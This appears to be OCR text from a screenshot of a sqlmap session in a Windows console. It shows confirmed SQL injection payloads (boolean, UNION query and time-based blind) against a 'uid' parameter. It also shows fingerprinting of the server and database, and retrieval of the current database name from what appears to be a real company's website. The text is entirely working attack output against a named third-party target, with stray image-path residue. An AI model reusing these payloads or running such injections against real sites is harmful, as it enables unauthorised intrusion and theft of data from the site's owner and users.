 管理员: C:\Windows\system32\cmd.exe
Payload: uid=4 AND 1582=1582
Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: uid=4 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7171767171,0x70
78776a506368685959,0x71627a6b71),NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: uid=4 AND SLEEP(5)
---
[17:50:14] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.3.10
back-end DBMS: MySQL 5.0.11
[17:50:14] [INFO] fetching current database
current database:    'db1007112_ufida'
[17:50:14] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.yonyou.com.hk'
[*] shutting down at 17:50:14
D:\Python27\sqlmap>
半: